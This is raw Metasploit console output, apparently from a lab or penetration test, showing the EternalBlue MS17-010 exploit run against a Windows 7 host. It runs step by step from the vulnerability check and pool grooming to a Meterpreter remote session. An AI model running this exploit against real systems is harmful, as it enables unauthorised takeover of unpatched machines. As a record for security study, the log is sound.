 [+] 192.168.12.45:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1
[*] 192.168.12.45:445 - Connecting to target for exploitation.
[+] 192.168.12.45:445 - Connection established for exploitation.
[+] 192.168.12.45:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.12.45:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.12.45:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.12.45:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.12.45:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.12.45:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.12.45:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.12.45:445 - Sending all but last fragment of exploit packet
[*] 192.168.12.45:445 - Starting non-paged pool grooming
[+] 192.168.12.45:445 - Sending SMBv2 buffers
[+] 192.168.12.45:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.12.45:445 - Sending final SMBv2 buffers.
[*] 192.168.12.45:445 - Sending last fragment of exploit packet!
[*] 192.168.12.45:445 - Receiving response from exploit packet
[+] 192.168.12.45:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.12.45:445 - Sending egg to corrupted connection.
[*] 192.168.12.45:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.12.45:4444
[*] Sending stage (206403 bytes) to 192.168.12.45
[*] Meterpreter session 2 opened (192.168.12.41:42313 -> 192.168.12.45:4444) at 2020-04-21 04:58:46 -0400
[+] 192.168.12.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.12.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.12.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >